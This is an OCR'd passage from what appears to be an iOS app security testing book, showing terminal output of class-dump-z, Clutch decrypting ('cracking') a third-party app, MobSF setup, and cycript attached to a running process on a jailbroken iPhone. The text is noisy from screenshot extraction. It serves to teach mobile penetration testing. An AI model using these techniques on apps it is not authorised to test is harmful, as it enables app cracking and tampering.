

## **Chapter 6 – Analyzing iOS Binary Protections**

```
RevEngg#
               RevEngg#
               RevEngg#class-dump-z iGoat
               iGoat
                                          iGoatSSLServer.der
               RevEngg#class-dump-z iGoat > iGoat_code
               RevEngg#
               RevEngg#\bullet\bullet\bullet\textcircled{r} swaroopyermalkar - ssh - 84x28
        float field2;
} CGPoint;
typedef struct CGSize {
        float _field1;
        float _field2;
} CGSize;
typedef struct CGRect {
        CGPoint _field1;
        CGSize _field2;
} CGRect;
@protocol NSObject
-(id)description;
-(unsigned) retainCount;
-(id)autorelease;
-(oneway void) release;
-(id)retain;
-(BOOL) respondsToSelector: (SEL) selector;
-(BOOL) conformsToProtocol: (id) protocol;
-(BOOL)isMemberOfClass: (Class)aClass;
-(BOOL)isKindOfClass: (Class)aClass;
-(B00L)isProxy;
-(id)performSelector:(SEL)selector withObject:(id)object withObject:(id)object3;
-(id)performSelector: (SEL)selector withObject: (id)object;
(id)performSelector: (SEL)selector;
```
RevEngg# RevEngg#class-dump-z Bubbsie >Bussie\_code Warning: Part of this binary is encrypted. Usually, the result will be not meaningful. Try to provide an unencrypted version instead. RevEngg# RevEngg#

RevEngg# RevEngg# RevEngg#clutch usage: clutch [application name] [...] Applications available: 2048 Bubbsie RevEngg# RevEngg# RevEngg# RevEngg#clutch Bubbsie Cracking Bubbsie... /var/root/Documents/Cracked/Bubbsie-v133.ipa RevEnga# RevEngg# RevEngg# RevEnga# RevEngg#class-dump-z Bubbsie > Bubbsie\_code RevEngg# RevEngg#  $\hat{a}$  swaroopyermalkar - ssh - 74×27  $\bullet$   $\bullet$   $\bullet$ int behaviors[13]; int flavors[13]; } plcrash\_mach\_exception\_port\_set; typedef struct CGImage\* CGImageRef; **@protocol NSObject**  $-(id)$  description; -(unsigned) retainCount:  $-(id)$ autorelease; -(oneway void) release; -(id)retain; -(BOOL) respondsToSelector: (SEL) selector; -(BOOL)conformsToProtocol: (id)protocol; -(BOOL)isMemberOfClass: (Class)aClass; -(BOOL)isKindOfClass: (Class)aClass;  $-(B00L)$ isProxy; -(id)performSelector:(SEL)selector withObject:(id)object withObject:(id)ob ject3; -(id)performSelector: (SEL)selector withObject: (id)object; -(id)performSelector: (SEL)selector; -(NSZone\*)zone;  $-(id)$ self; -(Class)class; -(Class) superclass;  $-$ (unsigned)hash;









Swaroops-MacBook-Pro:Mobile-Security-Framework-MobSF-master swaroopyermalkar\$ Swaroops-MacBook-Pro:Mobile-Security-Framework-MobSF-master swaroopyermalkar\$ python manage.py runserver 127.0.0.1:8000 [INFO] Finding JDK Location in Linux/MAC.... [INFO] Oracle Java is installed! [INFO] JDK 1.7 or above is available [INFO] Finding JDK Location in Linux/MAC.... [INFO] Oracle Java is installed! [INFO] JDK 1.7 or above is available Performing system checks... System check identified no issues (0 silenced). September 26, 2015 - 10:42:17 Django version 1.8a1, using settings 'MobSF.settings' Starting development server at http://127.0.0.1:8000/ Quit the server with CONTROL-C. [INFO] Mobile Security Framework v0.8.8beta [26/Sep/2015 10:42:18] "GET / HTTP/1.1" 200 7201 [26/Sep/2015 10:42:18] "GET /static/img/logo-head.png HTTP/1.1" 200 4926 [26/Sep/2015 10:42:19]"GET /static/favicon.ico HTTP/1.1" 200 370070 ٦  $\overset{\circ}{=}$ Y Mobile Security Framework X  $\leftarrow$   $\rightarrow$  C 127.0.0.1:8000  $\mathbb{R} \rightarrow \equiv$ **Home Features About Mobile Security Framework** ◆ Upload & Analyze C Mobile Security Framework 2015. All Rights Reserved





## **Chapter 7 – The iOS App Dynamic Analysis**







Welcome Admin!



Dynamic Analysis Demo#<br>Dynamic Analysis Demo#<br>Dynamic Analysis Demo#class-dump−z Dynamic\ Analysis > Dynamic\_analysis\_code█
```
\bullet\bullet\bulletswaroopyermalkar - ssh - 80\times24UITextField* passwordTextField;
ł
@property(retain, nonatomic) UITextField* passwordTextField;
@property(retain, nonatomic) UITextField* usernameTextField;
-(void).cxx_destruct;
-(void)loginButtonTapped: (id)tapped;
-(void)pushLoginPage;
-(void)didReceiveMemoryWarning;
-(void)viewDidLoad:
Gend
 _attribute__((visibility("hidden")))
@interface AppDelegate : UIResponder <UIApplicationDelegate> {
        UIWindow* window;
ł
@property(retain, nonatomic) UIWindow* window;
-(void).cxx destruct;
-(void)applicationWillTerminate: (id)application;
-(void)applicationDidBecomeActive:(id)application;
-(void)applicationWillEnterForeground: (id)application;
-(void)applicationDidEnterBackground: (id)application;
-(void)applicationWillResignActive:(id)application;
-(BOOL)application: (id)application didFinishLaunchingWithOptions: (id)options;
\sqrt{2}
```

```
\bullet \bullet \bulletDesktop - ssh - 75\times9+ssh
iPhone:~ root#
iPhone:~ root# ps aux | grep 'Dynamic'
                 0.0 0.1root
          1026
                             338564
                                       368 s000 R+
                                                       12:23AM
                                                                  0:00.01 grep
 Dynamic
                 0.04.7mobile
          1019
                             421448 24192
                                              ?? Ss
                                                       12:22AM
                                                                  0:00.83 /var
/mobile/Applications/5803CE42-FE07-4961-B6F0-FAB6B4E698DB/Dynamic Analysis.
app/Dynamic Analysis
iPhone: ~ root#iPhone:~ root# ■
```


iPhone: $\sim$  root# cycript -p 1019  $cy#$  $cy#$ 



```
cy#cy# function printMethods(className) {
      var count = new new Type("I");
CV>
      var methods = class_copyMethodList(objc_getClass(className), count);
cy>var methodsArray = [];
cycyfor(var i = 0; i < *count; i++) {
        var method = methods[i];
cy>
        methodsArray.push({selector:method_getName(method), implementation:
cymethod getImplementation(method)});
cycy>
      free(methods);free(count);
cyreturn methodsArray;
cy>
cy > \frac{1}{2}cy#
cy#
```
 $\bullet\bullet\bullet$ Desktop - ssh -  $75\times20$  $+$ ssh CV# cy# printMethods(ViewController) [{selector:@selector(pushLoginPage),implementation:0xb8ee1},{selector:@sele ctor(loginButtonTapped:),implementation:0xb8efd},{selector:@selector(setUse rnameTextField:), implementation:0xb904d}, {selector:@selector(setPasswordTex tField:), implementation:0xb9085}, {selector:@selector(didReceiveMemoryWarnin g),implementation:0xb8eb5},{selector:@selector(passwordTextField),implement ation:0xb9075},{selector:@selector(viewDidLoad),implementation:0xb8e89},{se lector:@selector(.cxx\_destruct),implementation:0xb90ad},{selector:@selector (usernameTextField), implementation:0xb903d}] Cy#  $cy#$ 

